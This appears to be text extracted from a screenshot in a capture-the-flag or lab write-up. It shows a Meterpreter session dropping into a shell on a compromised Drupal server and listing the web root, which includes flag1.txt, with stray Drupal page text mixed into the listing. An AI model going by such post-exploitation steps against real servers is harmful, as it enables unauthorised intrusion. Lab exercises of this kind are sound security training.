 meterpreter > shell
Process 3465 created.
Channel 0 created.
ls
COPYRIGHT.txt
login
INSTALL.mysql.txt
Welcome to Drupal Site
INSTALL.pgsql.txt
INSTALL.sqlite.txt
No front page content has been created yet.
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
Create new account
flag1.txt
Request new password
includes
index.php
install.php
Log in
misc
modules
profiles
robots.txt
scripts
sites
themes
update.php
web.config
xmlrpc.php